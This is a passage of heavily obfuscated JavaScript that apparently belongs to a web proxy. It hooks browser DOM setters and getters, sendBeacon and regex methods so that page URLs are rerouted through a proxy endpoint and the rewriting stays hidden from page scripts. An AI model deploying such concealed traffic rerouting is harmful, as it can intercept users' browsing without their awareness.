vL[z2(0x7e2)](z2(0xb99))?(vL=aI(vL,vw,vR),b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,vL,...vm)):b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z2(0x793)],'baseUrl':b9['A'][z2(0xfc8)](vR)[z2(0xa31)][z2(0xfc8)][z2(0xa6f)](vR[z2(0x5f8)]),'endpoint':b1['A'][z2(0x88d)]}),...vm);}}),aA(vR,KP(0x567),KP(0x98c),{'get':function(){const z3=KP;for(var vL=arguments[z3(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][z3(0xfc8)](vR)[z3(0xe7b)][z3(0xfc8)][z3(0xe04)](this,...vV);},'set':function(vL){const z4=KP;for(var vV=arguments[z4(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];const vC=b9['A'][z4(0xfc8)](vR)[z4(0x83a)][z4(0xfc8)][z4(0xe04)](this,...vm);if(vC&&(bY(vC),a5(vC),bG[z4(0x745)](vC)),!vL)return b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);vL=vL[z4(0x8d2)]();const H0=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][z4(0x88d)]+z4(0x24a),'kind':b0['MN'][z4(0xa17)],'baseUrl':b9['A'][z4(0xfc8)](vR)[z4(0xa31)][z4(0xfc8)][z4(0xa6f)](vR[z4(0x5f8)]),'endpoint':b1['A'][z4(0x88d)]});return vL=vL[z4(0x958)](H0)?aK({'_window':vR,'protectUrlContext':vw,'html':vL}):z4(0xa3a)[z4(0x754)](aE,z4(0x5e5))[z4(0x754)](H0,z4(0x8ea))[z4(0x754)]((0x0,ah['x'])()['id'],z4(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vL}),b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);}}),aA(vR,KP(0x4d3),KP(0x480),{'get':function(){const z5=KP;for(var vL=arguments[z5(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z5(0xfc8)](vR)[z5(0x1b1)][z5(0xfc8)][z5(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const z6=KP;if(!vL)return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,vL);for(var vV=arguments[z6(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,af(vw,vL,b9['A'][z6(0xfc8)](vR)[z6(0xa31)][z6(0xfc8)][z6(0xa6f)](vR[z6(0x5f8)])),...vm);}}),aA(vR,KP(0x4d3),KP(0x30c),{'get':function(){const z7=KP;for(var vL=arguments[z7(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z7(0xfc8)](vR)[z7(0x864)][z7(0xfc8)][z7(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z7(0xc2a)]),vP;},'set':function(vL){const z8=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z8(0xc57)],'baseUrl':b9['A'][z8(0xfc8)](vR)[z8(0xa31)][z8(0xfc8)][z8(0xa6f)](vR[z8(0x5f8)]),'endpoint':b1['A'][z8(0x88d)]}));for(var vV=arguments[z8(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z8(0xfc8)](vR)[z8(0x864)][z8(0xac3)][z8(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x4d3),KP(0xf17),{'get':function(){const z9=KP;for(var vL=arguments[z9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z9(0xfc8)](vR)[z9(0x66d)][z9(0xfc8)][z9(0xe04)](this,...vV);return aU(vP);},'set':function(vL){const zb=KP;for(var vV=arguments[zb(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zb(0x88d)],'baseUrl':b9['A'][zb(0xfc8)](vR)[zb(0xa31)][zb(0xfc8)][zb(0xa6f)](vR[zb(0x5f8)])}),b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm)):b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcad),KP(0xdd6),{'get':function(){const za=KP;for(var vL=arguments[za(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][za(0xfc8)](vR)[za(0x456)][za(0xfc8)][za(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[za(0xc2a)]),vP;},'set':function(vL){const zv=KP,vV=b9['A'][zv(0xfc8)](vR)[zv(0xdfe)][zv(0xfc8)][zv(0xe04)](this),vm=b9['A'][zv(0xfc8)](vR)[zv(0x831)][zv(0xfc8)][zv(0xe04)](this),vP=zv(0xb75)===vV||zv(0x490)===vV&&zv(0xcd3)===vm?b0['MN'][zv(0x595)]:zv(0x490)===vV&&zv(0xaf6)===vm?b0['MN'][zv(0xa17)]:b0['MN'][zv(0xc57)];vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':vP,'baseUrl':b9['A'][zv(0xfc8)](vR)[zv(0xa31)][zv(0xfc8)][zv(0xa6f)](vR[zv(0x5f8)]),'endpoint':b1['A'][zv(0x88d)]});for(var vC=arguments[zv(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];return b9['A'][zv(0xfc8)](vR)[zv(0x456)][zv(0xac3)][zv(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),'as',{'set':function(vL){const zH=KP;var vV;const vm=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0xdd6)),vP=null===(vV=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0x199)))||void 0x0===vV?void 0x0:vV[zH(0xec2)]();for(var vC=arguments[zH(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];if(vm){const H2=zH(0xb75)===vP||zH(0x490)===vP&&zH(0xcd3)===vL?b0['MN'][zH(0x595)]:zH(0x490)===vP&&zH(0xaf6)===vL?b0['MN'][zH(0xa17)]:b0['MN'][zH(0xc57)];b9['A'][zH(0xfc8)](vR)[zH(0x456)][zH(0xac3)][zH(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H2,'baseUrl':b9['A'][zH(0xfc8)](vR)[zH(0xa31)][zH(0xfc8)][zH(0xa6f)](vR[zH(0x5f8)]),'endpoint':b1['A'][zH(0x88d)]}),...H0);}return b9['A'][zH(0xfc8)](vR)[zH(0x831)][zH(0xac3)][zH(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),KP(0x199),{'set':function(vL){const zO=KP,vV=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,zO(0xdd6)),vm=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,'as');for(var vP=arguments[zO(0x218)],vC=new Array(vP>0x1?vP-0x1:0x0),H0=0x1;H0<vP;H0++)vC[H0-0x1]=arguments[H0];if(vV){const H1=zO(0xb75)===vL||zO(0x490)===vL&&zO(0xcd3)===vm?b0['MN'][zO(0x595)]:zO(0x490)===vL&&zO(0xaf6)===vm?b0['MN'][zO(0xa17)]:b0['MN'][zO(0xc57)];b9['A'][zO(0xfc8)](vR)[zO(0x456)][zO(0xac3)][zO(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':H1,'baseUrl':b9['A'][zO(0xfc8)](vR)[zO(0xa31)][zO(0xfc8)][zO(0xa6f)](vR[zO(0x5f8)]),'endpoint':b1['A'][zO(0x88d)]}),...vC);}return b9['A'][zO(0xfc8)](vR)[zO(0xdfe)][zO(0xac3)][zO(0xe04)](this,vL,...vC);}}),aA(vR,KP(0xbe7),KP(0x480),{'get':function(){const zG=KP;for(var vL=arguments[zG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zG(0xfc8)](vR)[zG(0xe6c)][zG(0xfc8)][zG(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const zs=KP;if(!vL)return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,vL);for(var vV=arguments[zs(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,af(vw,vL,b9['A'][zs(0xfc8)](vR)[zs(0xa31)][zs(0xfc8)][zs(0xa6f)](vR[zs(0x5f8)])),...vm);}}),aA(vR,KP(0xbe7),KP(0x30c),{'get':function(){const zx=KP;for(var vL=arguments[zx(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zx(0xfc8)](vR)[zx(0x590)][zx(0xfc8)][zx(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zx(0xc2a)]),vP;},'set':function(vL){const zX=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zX(0xa17)],'baseUrl':b9['A'][zX(0xfc8)](vR)[zX(0xa31)][zX(0xfc8)][zX(0xa6f)](vR[zX(0x5f8)]),'endpoint':b1['A'][zX(0x88d)]}));for(var vV=arguments[zX(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zX(0xfc8)](vR)[zX(0x590)][zX(0xac3)][zX(0xa6f)](this,[vL,...vm]);}}),aA(vR,KP(0xcaa),KP(0xf3c),{'get':function(){const zr=KP;for(var vL=arguments[zr(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zr(0xfc8)](vR)[zr(0xe82)][zr(0xfc8)][zr(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zr(0xc2a)]),vP;},'set':function(vL){const zE=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zE(0xc57)],'baseUrl':b9['A'][zE(0xfc8)](vR)[zE(0xa31)][zE(0xfc8)][zE(0xa6f)](vR[zE(0x5f8)]),'endpoint':b1['A'][zE(0x88d)]}));for(var vV=arguments[zE(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zE(0xfc8)](vR)[zE(0xe82)][zE(0xac3)][zE(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcaa),KP(0x30c),{'get':function(){const zh=KP;for(var vL,vV=arguments[zh(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zh(0xfc8)](vR)[zh(0xf4f)])&&void 0x0!==vL&&vL[zh(0xfc8)]?b9['A'][zh(0xfc8)](vR)[zh(0xf4f)][zh(0xfc8)][zh(0xa6f)](this,vm):b9['A'][zh(0xfc8)](vR)[zh(0x99f)][zh(0xe04)](this,zh(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zh(0xc2a)]),vC;},'set':function(vL){const zf=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zf(0xc57)],'baseUrl':b9['A'][zf(0xfc8)](vR)[zf(0xa31)][zf(0xfc8)][zf(0xa6f)](vR[zf(0x5f8)]),'endpoint':b1['A'][zf(0x88d)]}));for(var vm=arguments[zf(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zf(0xfc8)](vR)[zf(0xf4f)])&&void 0x0!==vV&&vV[zf(0xac3)]?b9['A'][zf(0xfc8)](vR)[zf(0xf4f)][zf(0xac3)][zf(0xa6f)](this,[vL,...vP]):(b9['A'][zf(0xfc8)](vR)[zf(0x4bc)][zf(0xe04)](this,zf(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x8ed),KP(0x30c),{'get':function(){const zt=KP;for(var vL,vV=arguments[zt(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zt(0xfc8)](vR)[zt(0xdb2)])&&void 0x0!==vL&&vL[zt(0xfc8)]?b9['A'][zt(0xfc8)](vR)[zt(0xdb2)][zt(0xfc8)][zt(0xa6f)](this,vm):b9['A'][zt(0xfc8)](vR)[zt(0x99f)][zt(0xe04)](this,zt(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zt(0xc2a)]),vC;},'set':function(vL){const zk=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zk(0xc57)],'baseUrl':b9['A'][zk(0xfc8)](vR)[zk(0xa31)][zk(0xfc8)][zk(0xa6f)](vR[zk(0x5f8)]),'endpoint':b1['A'][zk(0x88d)]}));for(var vm=arguments[zk(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zk(0xfc8)](vR)[zk(0xdb2)])&&void 0x0!==vV&&vV[zk(0xac3)]?b9['A'][zk(0xfc8)](vR)[zk(0xdb2)][zk(0xac3)][zk(0xa6f)](this,[vL,...vP]):(b9['A'][zk(0xfc8)](vR)[zk(0x4bc)][zk(0xe04)](this,zk(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x746),KP(0x30c),{'get':function(){const zc=KP;for(var vL=arguments[zc(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zc(0xfc8)](vR)[zc(0xec3)]?b9['A'][zc(0xfc8)](vR)[zc(0xec3)][zc(0xfc8)][zc(0xa6f)](this,vV):b9['A'][zc(0xfc8)](vR)[zc(0x99f)][zc(0xe04)](this,zc(0x30c));return vP&&(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zc(0xc2a)]),vP;},'set':function(vL){const zl=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zl(0xc57)],'baseUrl':b9['A'][zl(0xfc8)](vR)[zl(0xa31)][zl(0xfc8)][zl(0xa6f)](vR[zl(0x5f8)]),'endpoint':b1['A'][zl(0x88d)]}));for(var vV=arguments[zl(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zl(0xfc8)](vR)[zl(0xec3)]?b9['A'][zl(0xfc8)](vR)[zl(0xec3)][zl(0xac3)][zl(0xa6f)](this,[vL,...vm]):(b9['A'][zl(0xfc8)](vR)[zl(0x4bc)][zl(0xe04)](this,zl(0x30c),vL),vL);}}),aA(vR,KP(0x746),KP(0xf17),{'get':function(){const zN=KP;for(var vL=arguments[zN(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zN(0xfc8)](vR)[zN(0xf27)]?b9['A'][zN(0xfc8)](vR)[zN(0xf27)][zN(0xfc8)][zN(0xa6f)](this,vV):b9['A'][zN(0xfc8)](vR)[zN(0x99f)][zN(0xe04)](this,zN(0xf17));return vP&&(vP=aU(vP)),vP;},'set':function(vL){const zU=KP;for(var vV=arguments[zU(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zU(0x88d)],'baseUrl':b9['A'][zU(0xfc8)](vR)[zU(0xa31)][zU(0xfc8)][zU(0xa6f)](vR[zU(0x5f8)])}),b9['A'][zU(0xfc8)](vR)[zU(0xf27)]?b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xa6f)](this,[vL,...vm]):(b9['A'][zU(0xfc8)](vR)[zU(0x4bc)][zU(0xe04)](this,zU(0xf17),vL),vL)):b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf14),KP(0xbb9),{'get':function(){const zK=KP;for(var vL=arguments[zK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zK(0xfc8)](vR)[zK(0x33f)][zK(0xfc8)][zK(0xa6f)](this,vV);if(zK(0x648)==typeof vP){const vC=Array[zK(0xe28)](vP[zK(0x95b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H0=>H0[0x0]);for(const H0 of vC||[])(0x0,b0['EW'])(H0)&&(vP=b9['A'][zK(0xfc8)](vR)[zK(0xcde)][zK(0xe04)](vP,H0,(0x0,b0['sH'])(H0)[zK(0xc2a)]));}return vP;}},function(){const zi=KP;for(var vL=arguments[zi(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zi(0xfc8)](vR)[zi(0x33f)][zi(0xfc8)][zi(0xa6f)](this,vV);return zi(0x648)==typeof vP&&b0['ht'][zi(0x11e)](vC=>vP[zi(0x958)]('/'[zi(0x754)](vC,'/')));}),aA(vR,KP(0xf14),KP(0x700),{'get':function(){const zI=KP;try{if(zI(0xfcb)===this[zI(0xbb9)])return zI(0x4fd);const vP=b9['A'][zI(0xfc8)](vR)[zI(0xe49)][zI(0xfc8)][zI(0xe04)](this);if((0x0,b0['EW'])(vP[zI(0x5d0)][zI(0xdd6)])){const vC=(0x0,b0['sH'])(vP[zI(0x5d0)][zI(0xdd6)])[zI(0xc2a)];return new URL(vC)[zI(0x700)];}}catch(H0){}for(var vL=arguments[zI(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][zI(0xfc8)](vR)[zI(0x88f)][zI(0xfc8)][zI(0xa6f)](this,vV);}},function(){const zz=KP;if(zz(0xfcb)===this[zz(0xbb9)])return!0x0;try{const vL=b9['A'][zz(0xfc8)](vR)[zz(0xe49)][zz(0xfc8)][zz(0xe04)](this);return(0x0,b0['EW'])(vL[zz(0x5d0)][zz(0xdd6)]);}catch(vV){}return!0x1;}),aS(vR,KP(0xf7b),KP(0x8ef),function(vL,vV){const zM=KP;return vL=(0x0,b0['EW'])(vL)?vL:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zM(0xc57)],'baseUrl':b9['A'][zM(0xfc8)](vR)[zM(0xa31)][zM(0xfc8)][zM(0xa6f)](vR[zM(0x5f8)]),'endpoint':b1['A'][zM(0x88d)]}),b9['A'][zM(0xfc8)](vR)[zM(0x6f4)][zM(0xe04)](vR,vL,{'method':zM(0xc7d),'keepalive':!0x0,'body':vV,'mode':zM(0x6d7)}),!0x0;},function(){const zp=KP;return arguments[zp(0x218)]>0x0;}),aS(vR,KP(0x762),KP(0x68e),function(vL){const zg=KP,vV=((()=>{const zQ=a2a;if(!(vL instanceof vR[zQ(0xb41)]))return'';const vm=b9['A'][zQ(0xfc8)](vR)[zQ(0x127)][zQ(0xfc8)][zQ(0xe04)](vL);return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;})());if(this instanceof vR[zg(0xb41)]&&zg(0xcd3)===this[zg(0xf81)][zg(0xec2)]()&&vL instanceof vR[zg(0xc39)]){const vm=b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xfc8)][zg(0xe04)](vL);b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xac3)][zg(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vm}));}return vV&&ar(vR,vV),vL instanceof vR[zg(0x567)]&&vL[zg(0x36b)](zg(0x4c7))&&ar(vR,vL[zg(0x4c7)]),b9['A'][zg(0xfc8)](vR)[zg(0xefb)][zg(0xe04)](this,vL);}),aS(vR,KP(0x762),KP(0xbd7),function(vL){const zD=KP;for(var vV=arguments[zD(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(this instanceof vR[zD(0xb41)]&&zD(0xcd3)===this[zD(0xf81)][zD(0xec2)]()&&vL instanceof vR[zD(0xc39)]){const vC=b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xfc8)][zD(0xe04)](vL);return b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xac3)][zD(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vC})),b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}return b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}),aA(vR,KP(0x762),KP(0xb68),{'get':function(){const zB=KP;for(var vL=arguments[zB(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zB(0xfc8)](vR)[zB(0x76e)][zB(0xfc8)][zB(0xe04)](this,...vV);return this instanceof vR[zB(0xb41)]&&zB(0xcd3)===this[zB(0xf81)][zB(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(){const zF=KP;let vL=arguments[zF(0x218)]<=0x0?void 0x0:arguments[0x0];return this instanceof vR[zF(0xb41)]&&zF(0xcd3)===this[zF(0xf81)][zF(0xec2)]()&&(vL=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL})),b9['A'][zF(0xfc8)](vR)[zF(0x76e)][zF(0xac3)][zF(0xe04)](this,vL);}}),aA(vR,KP(0x762),KP(0x16c),{'get':function(){const zd=KP;for(var vL=arguments[zd(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zd(0xfc8)](vR)[zd(0xa31)][zd(0xfc8)][zd(0xa6f)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zd(0xc2a)]:vP;}}),aA(vR,KP(0x8ca),KP(0x4c7),{'get':function(){const zW=KP;for(var vL=arguments[zW(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zW(0xfc8)](vR)[zW(0xae1)][zW(0xfc8)][zW(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zW(0xc2a)]),vP;}});const vT=[KP(0x5f2),KP(0x87d),KP(0x576),KP(0xad2),KP(0xf50),KP(0x12f),KP(0x608),KP(0x42a),KP(0xa45),KP(0x26e),KP(0xa33),KP(0x5cf),KP(0x139),KP(0xf93)][KP(0x38c)](vL=>'.'+vL+'/');aA(vR,KP(0x80d),KP(0x3c8),{'get':function(){const ze=KP;for(var vL=arguments[ze(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ze(0xfc8)](vR)[ze(0x25f)][ze(0xfc8)][ze(0xe04)](this,...vV),vC=b9['A'][ze(0xfc8)](vR)[ze(0xae1)][ze(0xfc8)][ze(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[ze(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ze(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ze(0x569)](vC)||vT[ze(0x11e)](H0=>vC[ze(0x958)](H0))||vC[ze(0x950)](ze(0xb51))>=0x0)&&(vP=0x0),vP;}}),aA(vR,KP(0x80d),KP(0x8f7),{'get':function(){const zn=KP;for(var vL=arguments[zn(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zn(0xfc8)](vR)[zn(0x22e)][zn(0xfc8)][zn(0xe04)](this,...vV),vC=b9['A'][zn(0xfc8)](vR)[zn(0xae1)][zn(0xfc8)][zn(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zn(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zn(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zn(0x569)](vC)||vT[zn(0x11e)](H0=>vC[zn(0x958)](H0))||vC[zn(0x950)](zn(0xb51))>=0x0)&&(vP=0x0),vP;}}),aS(vR,KP(0x3b1),KP(0x529),function(vL){const zu=KP,vV=aK({'_window':vR,'protectUrlContext':vw,'html':vL});return b9['A'][zu(0xfc8)](vR)[zu(0x994)][zu(0xe04)](this,vV);});const vj=[KP(0x93d),KP(0xeca),KP(0x60e),KP(0x3a2)];aS(vR,KP(0xc08),KP(0x569),function(vL){const zw=KP;return!!ag(vL,new URL(b1['A'][zw(0x88d)])[zw(0x418)])||b9['A'][zw(0xfc8)](vR)[zw(0x638)][zw(0xe04)](this,vL);},function(vL){const zR=KP;return zR(0xa73)!==this[zR(0x782)]&&zR(0xe37)!==this[zR(0x782)]&&!!vj[zR(0x11e)](vV=>ag(this[zR(0x782)],vV));}),aS(vR,KP(0xc08),KP(0x855),function(vL){const zJ=KP,vV=(0x0,b0['sH'])(vL)[zJ(0xc2a)];return b9['A'][zJ(0xfc8)](vR)[zJ(0x225)][zJ(0xe04)](this,vV);},function(vL,vV){const zS=KP;return!0x0!==(null==vV?void 0x0:vV[zS(0x43c)])&&!(zS(0x648)!=typeof vL||!vL[zS(0x7e2)](zS(0x991))&&!vL[zS(0x7e2)](zS(0x8f1))||!(0x0,b0['EW'])(vL));}),aA(vR,KP(0x654),KP(0xa3f),{'get':function(){const zA=KP;for(var vL=arguments[zA(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zA(0xfc8)](vR)[zA(0x933)][zA(0xfc8)][zA(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zA(0xc2a)]:vP;}}),aS(vR,KP(0xd2e),KP(0xcdf),function(vL,vV){const zT=KP,vm=vL[zT(0x8d2)](),vP=((()=>{const zj=zT;if(vm[zj(0x7e2)](zj(0x991))||vm[zj(0x7e2)](zj(0x8f1)))return(0x0,b0['EW'])(vm)?vm:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'endpoint':b1['A'][zj(0x88d)]});{const vC=b9['A'][zj(0xfc8)](vR)[zj(0xa31)][zj(0xfc8)][zj(0xa6f)](vR[zj(0x5f8)]);return(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'baseUrl':vC,'endpoint':b1['A'][zj(0x88d)]});}})());return b9['A'][zT(0xfc8)](vR)[zT(0xd3f)][zT(0xe04)](this,vP,vV);}),aS(vR,KP(0xfba),KP(0x993),function(vL,vV){const zZ=KP;try{const vm=new vR[(zZ(0x200))](b1['A'][zZ(0x88d)])[zZ(0x418)];if(zZ(0x1fb)===vL[zZ(0x8d2)]()&&'\x0a'===vV&&this[zZ(0xb66)](vm)&&(0x0,b0['EW'])(vR[zZ(0x5d0)][zZ(0xdd6)])){const vP=new vR[(zZ(0x200))]((0x0,b0['sH'])(vR[zZ(0x5d0)][zZ(0xdd6)])[zZ(0xc2a)]);if((zZ(0x552)===vP[zZ(0x418)]||zZ(0x4c3)===vP[zZ(0x418)])&&vP[zZ(0xa55)][zZ(0x7e2)](zZ(0x2bf))&&vP[zZ(0xa55)][zZ(0xb66)](zZ(0xdc6))){const vC=b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](vC,vm,vP[zZ(0x418)]);}}}catch(H0){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}try{if((0x0,b0['EW'])(this)){const H1=(0x0,b0['sH'])(this)[zZ(0xc2a)];return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](H1,vL,vV);}return 